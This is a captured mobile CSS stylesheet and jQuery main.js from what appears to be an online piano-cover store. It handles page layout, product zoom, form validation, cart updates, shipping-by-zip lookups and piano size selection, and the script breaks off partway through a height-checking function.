		display:none;
	}
	
	#cboxLoadedContent, #cboxContent{
		width:100%  !important;
	}
	
	#banner .banner_inner{
		background:#F7F7F7;
		height:140px;
		width:95%;
		margin:0 auto;
	}
	
	#banner .banner_inner #logo{
		padding-top:10px;
		text-align:center;
	}
	
	#banner .banner_inner #logo a img{
		width:200px;
	}
	
	#body .body_inner .shipping_topper_full{
		background-image:none;
	}
	
	
	#banner .banner_inner #phone_number{
		float:left;
		padding-bottom:0px;
		padding-top:20px;
		font-size:16px;
		font-weight:bold;
		height:40px;
		padding-right:0;
		text-align:center;
		width:40%;
	}
	
	#banner .banner_inner #phone_number a{
		color:#000;
		text-decoration:underline;
	}
	
	#banner .banner_inner #buttons{
		float:right;
		width:50%;
		text-align:right;
		padding-top:10px;
	}
	
	#banner .banner_inner #buttons a[href='/checkout.php']{
		display:none;
	}
	
	#banner .toggle, #banner [id^=drop] {
	 display: none;
	}
		
	#banner nav {
	  margin: 0;
	  position:relative;
	  display:block !important;
	  padding: 0;
	  background-color: #253744;
	}
	
	#banner nav:after {
	  content: "";
	  display: table;
	  clear: both;
	}

	#banner nav ul {
	  float: none;
	  padding: 0;
	  margin: 0;
	  list-style: none;
	  position: relative;
	}

	#banner nav ul li {
	  margin: 0px;
	  display: block;
	  float: left;
	  width:100%;
	  background-color: #253744;
	}

	#banner nav a {
	  display: block;
	  padding: 0 20px;
	  color: #FFF;
	  font-size: 14px;
	  line-height: 36px;
	  text-decoration: none;
	}

	#banner nav ul li ul li:hover { background: #000000; }

	#banner nav a:hover { background-color: #000000; }

	#banner nav ul ul {
	  display: none;
	  position: absolute;
	  top: 60px;
	}

	#banner nav ul li:hover > ul { display: inherit; }

	#banner nav ul ul li {
	  width: 170px;
	  float: none;
	  display: list-item;
	  position: relative;
	}

	#banner nav ul ul ul li {
	  position: relative;
	  top: -60px;
	  left: 170px;
	}

	#banner nav ul ul li form{

	}

	#banner nav ul ul li form div{
		padding: 5px 15px 10px 15px
	}

	#banner nav ul ul li input{
		float:left;
	    font-size: 17px;
    	line-height: 30px;
	}

	#banner nav ul ul li input[type="search"]{
		float:left;
		width:80%;
		padding:0 5px;
	}

	#banner nav ul ul li input[type="submit"]{
		float: right;
	    background: #436a88;
	    color: #fff;
	    border-color: #fff;
	    border-radius: 0;
	}

	#banner li > a:after { content: ' >'; }

	#banner li > a:after { content: ' >'; }

	#banner li > a:only-child:after { content: ''; }
	
	
	#banner .toggle + a,
 	#banner .menu { display: none; }
 	
 	#banner .toggle {
	  display: block;
	  background-color: #253744;
	  padding: 0 20px;
	  padding-left:50px;
	  color: #FFF;
	  font-size: 17px;
	  line-height: 45px;
	  text-decoration: none;
	  border: none;
	  cursor:pointer;
	}
	
	#banner .toggle.inner{
		padding-left:20px;
	}

	#banner .toggle:hover { background-color: #000000; }
	
	#banner [id^=drop] ~ label.inner:after{content:' >'}
	
	#banner [id^=drop]:checked ~ ul { display: block; }
	#banner [id^=drop]:checked ~ label.inner:after { padding-left:5px }
		
	#banner nav ul ul .toggle,
	 #banner nav ul ul a { padding: 0 40px; }

	#banner nav ul ul ul a { padding: 0 80px; }

	#banner nav a:hover,
	#banner  nav ul ul ul a { background-color: #000000; }

	#banner nav ul li ul li .toggle,
	 #banner nav ul ul a { background-color: #212121; }

	#banner nav ul ul {
	  float: none;
	  position: static;
	  color: #ffffff;
	}

	#banner nav ul ul li:hover > ul,
	#banner nav ul li:hover > ul { display: none; }

	#banner nav ul ul li {
	  display: block;
	  width: 100%;
	}

	#banner nav ul ul ul li { position: static;	}
	
	#nav-toggle { position: absolute; left: 15px; top: 10px; }

	#nav-toggle { cursor: pointer; padding: 10px 35px 16px 0px; }
	#nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
	  cursor: pointer;
	  border-radius: 1px;
	  height: 2px;
	  width: 21px;
	  background: white;
	  position: absolute;
	  display: block;
	  content: '';
	}
	#nav-toggle span:before {
	  top: -6px; 
	}
	#nav-toggle span:after {
	  bottom: -6px;
	}

	#nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
	  transition: all 500ms ease-in-out;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span {
	  background-color: transparent;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:before, 
	#banner [id^=drop]:checked ~ label #nav-toggle span:after {
	  top: 0;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:before {
	  transform: rotate(45deg);
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:after {
	  transform: rotate(-45deg);
	}
	
	#top,
	#top .header,
	#top .header_bottom,
	#body #left_navigation{
		display:none
	}
	
	
	#body{
		position:static;
		background:#fff;
		width:95%;
		margin:0 auto;
	}
	
	#featured_categories .category_1,
	#featured_categories .category_2,
	#featured_categories .category_3{
		background:#eee;
		clear:both;
		width:100%;
		padding:0 10px;
		float:none;
		padding-left:0
	}
	
	#featured_categories .featured_category .featured_category_header,
	#featured_categories .featured_category .featured_category_text,
	#featured_categories .featured_category .featured_category_link{
		width:95%;
		margin: 0 auto;
	}
	
	#right_homepage_content{
		text-align:center;
	}
	
	#right_homepage_content #featured_product,
	#right_homepage_content .homepage_piano_video{
		margin:0 auto;
	}
	
	#right_homepage_content .homepage_piano_video{
		border: 1px solid #ddd;
		width: 160px !important;
		margin-top:20px;
		float: none;
		background-size: 100%  !important;
		height: 134px !important;
		background-repeat: no-repeat  !important;
		background-position: 0 0 !important;
	}
	
	#right_homepage_content #featured_product{
		float:none;
		margin-top:20px;
	}
	
	#content_section,
	#body .body_inner #content_section .content_header{
		width:95% !important;
		margin:0 auto;
	}
	
	#body .body_inner #content_section .content_data{
		width:95% !important;
		margin:0 auto;
		padding:0;
		border:none;
	}
	
	#body .body_inner #content_section .content_data font{
		word-wrap:break-word;
	}
	
	#body .body_inner #content_section .content_data table form input[type=text],
	#body .body_inner #content_section .content_data table form select{
		display:block;	
	}
	
	#body .body_inner #content_section .content_data table form input[type=radio]:before{
		display:block;
		content:' ';
		width:1px;
		height:1px;
	}
	
	#body .body_inner #content_section .content_header{
		height:auto;
		min-height:41px;
		background-color:#253744 !important;
		color:#fff !important;
		background-image:none !important;
		padding-bottom:5px;
	}
	
	#body .body_inner #content_section .content_header h1{
		color:#fff !important;
	}
	
	table > caption ~ tbody tr td > font,
	fieldset > legend ~ table tbody tr td > font{
		white-space: pre-wrap;
    	word-wrap: break-word;
    	max-width:180px;
    	display:block;
	}
	
	table.infusion-field-container,
	table.infusion-field-container tbody,
	table.infusion-field-container thead,
	table.infusion-field-container tr,
	table.infusion-field-container td,
	table.background,
	table.background tbody,
	table.background thead,
	table.background tr,
	table.background td,
	table.bodyContainer,
	table.bodyContainer tbody,
	table.bodyContainer thead,
	table.bodyContainer tr,
	table.bodyContainer td,
	table > caption ~ tbody,
	table > caption ~ tbody tr,
	table > caption ~ tbody td,
	fieldset > legend ~ table ,
	fieldset > legend ~ table thead,
	fieldset > legend ~ table tbody,
	fieldset > legend ~ table tr,
	fieldset > legend ~ table td	{
		display:block;
		width:100% !important;
		padding-left:0 !important;
	}
	
	.signuppage{
		width:95%;
		margin:0 auto;
	}
	
	.signuppage p{
		margin-left:0 !important;
	}
	
	.beta-base .bodyContainer td.body, .beta-base .bodyContainer td.footer, 
	.beta-base .bodyContainer td.sidebar, .beta-base .bodyContainer td.leftSidebar, 
	.beta-base .bodyContainer td.rightSidebar{
		padding:0 !important;
	}
	
	table.infusion-field-container td.infusion-field-input-container input[type='text'], 
	table.infusion-field-container td.infusion-field-input-container input[type='password'], 
	table.infusion-field-container td.infusion-field-input-container textarea{
		font-size:20px;
	}
	
	.pgadpage > div{
		background-image:none !important;
		width:100%  !important;
		height:auto !important;
	}
	
	.pgadpage > div > div{
		text-align:center !important;
		margin-top:20px;
		margin-bottom:20px;
	}
	
	.pgadpage > div *{
		position:static !important;
		height:auto !important;
		padding-top:initial !important;
		padding-right:initial !important;
		padding-left: initial !important;
		margin-left: auto !important;
	}
	
	.pgadpage > div > div > div{
		padding-bottom:20px;
	}
	
	.pgadpage > div a{
		margin: 0 auto;
	}
	
	#body .body_inner{
		position:static;
	}
	
	#body .tableblock,
	#body .tableblock td{
		display:block !important;
	}
		
	#body .body_inner #breadcrumbs{
		padding-bottom:0px;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links{
		padding-top:10px;
	}
		
	#body .body_inner .shipping_topper{
		background:none;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links li.active{
		font-weight:bold;
	}
	
	#body .body_inner #content_section .product_free_shipping_header, 
	#body .body_inner #content_section_full .product_free_shipping_header{
		padding-left:0;
		color:#000;
		font-size:18px;
		padding-top:8px;
		padding-bottom:8px;
		border-top: 1px solid #253744;
		border-bottom: 1px solid #253744;
	}
	
	#body .body_inner #content_section .category_search_header{
		
	}
	
	#body .body_inner #content_section .category_search_header .category_search_show{
		display:none;
	}
	
	#body .body_inner #content_section .category_search_header .category_search_items{
		width:40%;
	}
	
	#body .body_inner #content_section .category_search_header .category_search_pages{
		width:50%;
		text-align:right;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product{
		border-left:0px;
		border-bottom:1px solid #ebebeb;
		border-right:0px;
		padding-left:0;
		padding-right:0;
		padding-top:10px;
		padding-bottom:10px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image{
		float:left;
		width:25%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image img{
		max-height:200px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
		padding-left:0;
		padding-right:5px;
		float:right;
		width:70%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_code{
		text-align:right;
		padding-right:15px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart{
		clear:both;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product 
	.category_search_product_cart .category_search_product_price{
		width:35%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product 
	.category_search_product_cart .category_search_product_add_to_cart{
		text-align:right;		
	}
	
	#body .body_inner #content_section .product_data > span:first-of-type{
		display:none
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail,
	#body .body_inner #content_section .product_data .product_thumbnail_div{
		width:100%;
		height:270px;
		float:none
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div{
		min-height:300px;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_slider{
		width:100% !important;
		padding-top:20px;
		padding-bottom:20px;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div img{
		max-height:100%;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div img ~ div{
		display:none !important;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail a ~ span{
		display:none;
	}
	
	#body .body_inner #content_section .product_data .product_options{
		padding-top:20px;
		padding-left:5px;
		padding-right:5px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price span{
		position:static;
		display:block;
	}
	
	/*#body .body_inner #content_section .product_data .product_options #star ~ #target ~ #hint ~ div:before{
		clear: both;
		content: ' ';
		width: 1px;
		height: 1px;
		display: block;
	}
	
	#body .body_inner #content_section .product_data .product_options #star ~ #target ~ #hint ~ div br{
		display:none
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attribute_value br{
		display:block !important;
	}*/
	
	#body .body_inner #content_section .product_data .product_options .product_rate{
		display:none;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_price{
		width:40%;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_share{
		width:40%;
		float:right;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_qty{
		width:40%;
		padding-top:30px;
		padding-right:0;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_share ~ br:after,
	#body .body_inner #content_section .product_data .product_options .product_qty:before{
		clear: both;
		content: ' ';
		width: 1px;
		height: 1px;
		display: block;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_add_to_cart{
		width:40%;
		padding-top:30px;
		float:right;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value,
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_label,
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input[type="text"],
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
		width:100%;
		max-width:95%;
		float:none;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
		 -webkit-appearance: menulist-button;
		 appearance: menulist-button;
	}
	   
	
	#body .body_inner #content_section .product_data .product_zoom_image{
		height: 100% !important;
	}
	
	#body .body_inner #content_section .product_data .jqZoomPup{
		display:none !important;
	}
	
	
	#body .body_inner #content_section_full .cart_table .cart_topper_row,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row1,
	#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price1{
		display:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
		float:left;
		border-bottom:none;
		border-right:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2{
		width:100% !important;
		float:none;
		margin-bottom:10px;
		padding-left:0 !important;
		border-right:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_thumbnail{
		width:30%;
		text-align:center;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description {
    	float: right;
    	padding-right:0;
    	width: 60%;
    }
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3{
		width:30% !important;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
		width:60% !important;
		float: right;
	}
	
	#body .body_inner #content_section_full .cart_table,
	#body .body_inner #content_section_full .cart_table thead,
	#body .body_inner #content_section_full .cart_table tbody,
	#body .body_inner #content_section_full .cart_table tr,
	#body .body_inner #content_section_full .cart_table tr td
	{
		display:block;
		padding:0;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3 input[type="image"]{
		padding-left:0;
		margin-top:10px;
		display:block !important;
	}
	
	#body .body_inner #content_section_full .cart_table tr{
		width:100%;
		position:relative;
		margin-bottom: 20px;
		padding-bottom: 25px;
		padding-top:25px;
		border-bottom: 1px solid #ccc;
	}
	
	#body .body_inner #content_section_full .cart_table tr:after,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2:after,
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price:after{
		content: ' ';
		clear:both;
		display:block;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_calculate_row{
		border-left:0;
		border-right:0;
		border-bottom:0;
		padding:5px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row{
		padding-top: 0;
		padding-left: 10px;
		padding-right: 10px;
		border-left: none;
		border-right: none;
		width: 90%;
		margin: 0 auto;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td{
		border-left:none;
		border-right:none;
		border-top:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row td{
		border-left:0;
		border-right:0;
		padding-top:0;
	}
	
	
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price2{
		width:100%;
		position:static;
		float:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code,
	#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons{
		padding-left:0;
		width:100%;
		text-align:center;
		padding-bottom:10px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code div{
		padding-left:5px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text{
		width:30%;
		padding-right:10%;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_value, #body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_total_price_value{
		
	}
	
	
	
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code{
		padding:0;
		padding-top:0;
	}
	
	#body .body_inner .checkout_row_a{
		width:100%;
		height:auto;
		background-image:none;
		background-color:#036AB0;
	}
	
	#body .body_inner .checkout_row_a .cell,
	#body .body_inner .checkout_row_b .cell{
		width:95%;
		padding-left:0px;
		float:none;
		margin:0 auto;
		margin-bottom:15px;
	}
	
	#body .body_inner .checkout_row_a .cell:after,
	#body .body_inner .checkout_row_b .cell:after{
		content: ' ';
		clear:both;
		display:block;
	}
	
	#body .address_cart{
		width:	100%
		float:none;
		margin-bottom:30px;
	}
	
	#body .error_div,
	#body .order_alert{
		width:90%;
		margin:0 auto;
		padding:5px;
		margin-bottom:20px;
		
	}
	
	#body .body_inner .checkout_row_b .cell #payment_div_paypal br{
		display:none;
	}
	
	#body .mini_checkout_cart{
		width:100%;
		height:auto;
	}
	
	#body .body_inner .checkout_row_b{
		width:100%;
		margin-top:10px;
		height:auto;
		background-image:none;
		background-color:#0486D0;
	}
	
	#body .body_inner .checkout_row_b .cell.totalcell{
		padding-bottom:50px;
	}
	
	#body .back_to_cart ~ #content_section_full > .product_free_shipping_header{
		display:none;
	}
	
	#bottom{
		background: url("../images/footer_bg.jpg") bottom left repeat-x #000;
		background-size:100% 100%;
	}
	
	#bottom .bottom_inner{
		height:450px;
	}
	
	#bottom .bottom_inner #footer_text{
		height:100px;
		color:#ddd;
	}
	#bottom .bottom_inner #secure_website #secure_website_header{
		padding-left:15px;
		color:#ddd;
	}
	
	#bottom .bottom_inner #payment_methods{
		background-position: 75% 0;
	}
	
	
	#bottom .bottom_inner #payment_methods #payment_methods_header{
		float:left;
		width:30%;
	}
	
	#bottom .bottom_inner #payment_methods .purchase_orders{
		float:right;
		width:60%;
	}
	
	#bottom .bottom_inner #payment_methods .purchase_orders{
		padding-top:80px;
		margin-left:0;
		margin-top:0;
		padding-left:0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectlygrand.com/js/main.js?01
body_size: 4649
content:
jQuery.fn.stripTags = function () {
    return (this.html().replace(/<\/?[^>]+>/gi, ''));
};
$(document).ready(function () {
    $("#left_navigation .left_navigation_links li a").hover(function () {
        $(this).parent().addClass("active");
    }, function () {
        $(this).parent().removeClass("active");
    });
    $("#top .inner_top .top_navigation .top_navigation_links li a").hover(function () {
        $(this).parent().addClass("active");
    }, function () {
        $(this).parent().removeClass("active");
    });
    $("#search_field").focus(function () {
        if (this.value == "search for products...") {
            this.value = "";
        }
    });
    $("#search_field").focusout(function () {
        if (this.value == "") {
            this.value = "search for products...";
        }
    });
    $("#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li a").click(function () {
        $("#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li").removeClass("active");
        $(this).parent().addClass("active");
        $("#body .body_inner #content_section .product_data .product_description .product_description_data .dataDiv").hide();
        var className = $(this).get(0);
        var className = className.className;
        $("#body .body_inner #content_section .product_data .product_description .product_description_data .product_description_" + className).show();
    });
    var options = {
        zoomWidth: 393,
        zoomHeight: 330,
        xOffset: 0,
        yOffset: 0,
        showEffect: 'fadein',
        hideEffect: 'fadeout',
        fadeoutSpeed: 'slow',
        position: "right" 
    }  
    $('.product_zoom_image').jqzoom(options);  	
    $("#ship_to_billing").change(function () {
        if (this.checked) {
            $("#shippingCompany").val($("#billingCompany").val());
            $("#shippingAddress").val($("#billingAddress").val());
            $("#shippingAddress2").val($("#billingAddress2").val());
            $("#shippingCity").val($("#billingCity").val());
            $("#shippingZip").val($("#billingZip").val());
            $("#shippingPhone").val($("#billingPhone").val());
            $("#shippingCountry").val($("#billingCountry").val());
            $("#shippingState").val($("#billingState").val());
            $("#billing_div").slideUp(500, function () {});
        } else {
            $("#billing_div").slideDown(500, function () {});
        }
    });
    $(".fieldcc input:radio").change(function () {
        changeCCType();
    });
    $(".fieldcc .cclabel div label img").click(function () {
        changeCCType();
    });

    function changeCCType() {
        if ($(".fieldcc input:radio:checked").val() == 'paypal') {
            $('#payment_div_cc').hide();
            $('.paypalcheckout').show();
            $('.regularcheckout').hide();
            $('#payment_div_paypal').fadeIn('500', function () {});
        } else {
            $('#payment_div_paypal').hide();
            $('.paypalcheckout').hide();
            $('.regularcheckout').show();
            $('#payment_div_cc').fadeIn('500', function () {});
        }
        
        if($("#shipping_cost_"+$("#shippingSelect").val()).val() >= 0){
            if($("#radioPaypal").attr("checked")){
                $(".regularcheckout").hide();    
                $(".paypalcheckout").show();    
            }else{
                $(".regularcheckout").show();    
                $(".paypalcheckout").hide();    
            }
        }else{
            $(".regularcheckout").show();    
            $(".paypalcheckout").hide();  
        }
    }
    
    jQuery.colorbox.settings.maxWidth  = '95%';
	jQuery.colorbox.settings.maxHeight = '95%';

	// ColorBox resize function
	var resizeTimer;
	function resizeColorBox()
	{
		if (resizeTimer) clearTimeout(resizeTimer);
		resizeTimer = setTimeout(function() {
				if (jQuery('#cboxOverlay').is(':visible')) {
						jQuery.colorbox.load(true);
				}
		}, 300);
	}

	// Resize ColorBox when resizing window or changing mobile device orientation
	jQuery(window).resize(resizeColorBox);
	window.addEventListener("orientationchange", resizeColorBox, false);
    
		$("a[rel='imageZoom']").colorbox({ 
			maxWidth:'95%', 
			maxHeight:'95%'}
		);
		$(".too_low_to_show_prod_link").colorbox({
			width: "480px",
			height: "440px",
			iframe: true,
			maxWidth:'95%'
		});
		$(".show_the_attributes").colorbox({
			width: "520px",
			height: "350px",
			iframe: true,
			maxWidth:'95%', 
			maxHeight:'95%'
		});
    });

    function swapProductImage(image_id) {
        $("#product_thumbnail_slider").animate({
            right: ((image_id - 1) * 393) + 'px'
        }, 500, function () {
            return false;
        });
        return false;
    }
    function checkProdForm(from_iframe) {
        var required_ids = $("#required_ids").val();
        var errorsFound = false;
        var errorObj = {
            "color": "red",
            "text-decoration": "underline",
            "font-style": "italic"
        };
        var normalObj = {
            "color": "black",
            "text-decoration": "none",
            "font-style": "normal"
        };
        
        if($.trim(required_ids) != ""){
			required_ids = required_ids.split(",");
			for (var i = 0; i < required_ids.length; i++) {
				var type = $('input[name$="options\[' + required_ids[i] + '\]"]').attr('type');
				if (type != "radio" && type != "checkbox" && type != "text") {
					if ($("#field_" + required_ids[i]).attr('type') == "select-one" || $("#field_" + required_ids[i] + "").attr('type') == "select") {
						if ($("#field_" + required_ids[i] + " option:selected").val() == "0") {
							var field = (document.getElementById("field_" + required_ids[i]).options[document.getElementById("field_" + required_ids[i]).selectedIndex].innerHTML);
						   // if(field != "==Grand Size=="){
								$("#label" + required_ids[i]).css(errorObj);
								errorsFound = true;
						   // }
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else {
						if ($.trim($("#field_" + required_ids[i]).val()) == "") {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					}
				} else {
					if (type == "checkbox") {
						if (!$('input[name="options\[' + required_ids[i] + '\]"]').is(":checked")) {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else if (type == "text") {
						if ($('input[name$="options\[' + required_ids[i] + '\]"]').val() == "") {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else if (type == "radio") {
						if (!$('input[name="options\[' + required_ids[i] + '\]"]:checked').val() > 0) {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					}
				}
			}
        }
                
        if (errorsFound) {
            if (!$("#is_piano_cover").val()) {
                alert("Please fix the highlighted fields in red.");
                return false;
            } else {
                if (($("#pianoModelDiv").text().search("make first") > 0)) {
                    alert("Please choose the make of your piano.");
                    return false;
                } else if (!$("#pianoModel").val()) {
                    alert("Please choose the model of your piano.");
                    return false;
                } else {
                    if ($("#field_" + $("#grandSizeId").val()).val() == 0) {
                        if($("#is_piano_cover").val() == 1){
                            if($("#upright_size_selector").val() > 0){
                                return true;
                            }else{
                                alert("Please choose the size of your piano.");
                                return false;
                            }
                        }
                        //alert("Your piano model can not be found in our system.\n\nPlease contact a Perfectly Grand representative for assistance at 1-802-635-0005");
                        //return false;
                    } else {
                        alert("Please fix the highlighted fields in red.");
                        return false;
                    }
                }
                return false;
            }
        } else {
            if (from_iframe && false) {
                $.ajax({
                    type: "POST",
                    url: "cart.php",
                    data: $("#attForm").serialize(),
                    success: function (msg) {
                        parent.closeSetAttributes();
                    }
                });
                return false;
            }
            return true
        }
    }
    function closeSetAttributes() {
        $.colorbox.close();
        window.location = '/cart.php';
    } /******************************************************************** cart.php functions******************************************************************/


  
    function valid_cart_quantities(frm) {
        return true;
    }
    function valid_zip_code(zip_code) {
        var zcode_re = /^\d{5}([\-]\d{4})?$/;
        if (!zcode_re.test(zip_code)) {
            return false;
        }
        return true;
    }
    function secure_checkout_submit() {
        var frm = $('#cart_form');
        var zip_code = $('#zip_code').val();
        var outsideUS = $('#foreign_shipping').attr("checked");
        if (outsideUS) {
            outsideUS = 1;
        } else {
            outsideUS = 0;
        } /* make sure we have valid quantities in the cart */
        if (!valid_cart_quantities(frm)) {
            alert("Quantity must be 0 or greater!");
            return false;
        } /* now make sure we have a valid zip code */
        if (!valid_zip_code(zip_code) && !outsideUS) {
            alert("Please enter a valid zip code.");
            return false;
        }
        $("#form_action").attr("value", "secure_checkout");
        frm.submit();
        return false;
    }
    function update_zip() {
        var frm = $('#cart_form');
        var zip_code = $('#zip_code').val();
        var outsideUS = $('#foreign_shipping').attr("checked");
        $(".cart_tax_price_value").html('<img src="images/loading.gif" alt="LOADING" />');
        if (outsideUS) {
            outsideUS = 1;
        } else {
            outsideUS = 0;
        }
        if (!valid_zip_code(zip_code) && !outsideUS) {
            alert("Please enter a valid zip code.");
            return false;
        }
        $("#shipping_result").load("ajax.calcShipping.php?zip=" + zip_code + "&outsideUS=" + outsideUS);
        return true;
    }
    function update_cart() {
        var frm = $('#cart_form'); /* make sure we have valid quantities in the cart */
        if (!valid_cart_quantities(frm)) {
            alert("Quantity must be 0 or greater!");
            return false;
        }
        $('#form_action').val('update');
        frm.submit();
        return false;
    }
    function checkCouponCode() {
        var frm = $('#cart_form');
        var val = $('id_coupon_code').val();
        if (val == '') {
            alert('Invalid coupon code.');
            return false;
        }
        $("#form_action").attr("value", "apply_coupon_code");
        frm.submit();
        return true;
    }
    function removeCouponCode() {
        var frm = $('#cart_form');
        $("#form_action").attr("value", "remove_coupon");
        frm.submit();
        return true;
    }
    function openpopup(popurl) {
        var winpops = window.open(popurl, "", "width=480,height=350,resizable")
    }
    function update_checkout_zip() {
        if ($("#ship_to_billing").attr("checked")) {
            var zip_code = $("#billingZip").val();
            var country = $('#billingCountry').val();
        } else {
            var zip_code = $("#shippingZip").val();
            var country = $('#shippingCountry').val();
        }
        if (country == "US" || country == "") {
            outsideUS = 0;
        } else {
            outsideUS = 1;
        }
  
        if (!valid_zip_code(zip_code) && !outsideUS) {
            return false;
        }
        $("#shipping_result").load("ajax.calcShipping.php?zip=" + zip_code + "&outsideUS=" + outsideUS, function () {
            $("#shipping_result").css("height", "104px");
            if ($("#shipping_result").outerHeight() < 123) {
                $("#shipping_result .shipping_details").css({
                    'height': '80px',
                    'margin-top': '5px',
                    'overflow-y': 'scroll',
                    'color': '#fff',
                    'padding-right': '15px'
                });
            } else {
                $("#shipping_result .shipping_details").css({
                    'height': '55px',
                    'margin-top': '5px',
                    'overflow-y': 'hidden',
                    'color': '#fff',
                    'padding-right': '15px'
                });
            }
        });
    }
    function checkValidABC(field){
        var value = field.value * 1;
        if(!(/^\d+$/.test(value))){
            alert("Please check your value for this field.");
            $(field).css("border","1px solid #f00");
        }else{
            $(field).css("border","");
        }
        
    }
    
    function showBulbData(val){
        $(".bulbDivs").hide();
        $("#bulbDivId"+val).fadeIn(500, function() {
            
        });
    }
    
    function setPianoType(val){
        if(val==""){
            jQuery("#grand_piano_details").hide();
            jQuery("#field_grand_piano_details").val("");
            jQuery("#upright_piano_details").hide();
            jQuery("#field_upright_piano_details").val("");
        }else if(val=="grand"){
            jQuery("#upright_piano_details").hide();
            jQuery("#field_upright_piano_details").val("");
            jQuery("#grand_piano_details").show();
        }else if(val=="upright"){
            jQuery("#grand_piano_details").hide();
            jQuery("#field_grand_piano_details").val("");
            jQuery("#upright_piano_details").show();
        }
        
        jQuery("#cover_options").html("Please choose piano type and cover material. ");
    }
    
     function setPianoMaterial(material){
        var type = jQuery("#field_piano_type").val();
        var cover_make = jQuery("#cover_make").val();
        jQuery("#cover_options").html("Loading...");
        
        if(material == ""){
             jQuery("#cover_options").html("Please choose piano type and cover material. ");
        }else{
            $.ajax({
                type: "POST",
                url: "ajax.pianoCovers.php",
                data: "action=getCoverOptions&type=" + type + "&material=" + material + "&cover_make=" + cover_make,
                success: function (msg) {
                     jQuery("#cover_options").html(msg);
                }
            });
        }
     }
    
    function checkUprightHeight(field){
        //upright_size_selector
        var index = 0;
        var value = field.value * 1;
        if((/^\d+$/.test(value))){
            if(value <= 33.9){
                alert("This appears to be an invalid height. Please confirm this value.");
                $(field).css("border","1px solid #f00");
            }else if(value >= 34 && value <= 40.9){
                index = 1;
            }else if(value >= 40.9 && value <= 47.9){
                index = 2;
            }else if(value >= 47.9 && value <= 52.9){
                index = 3;
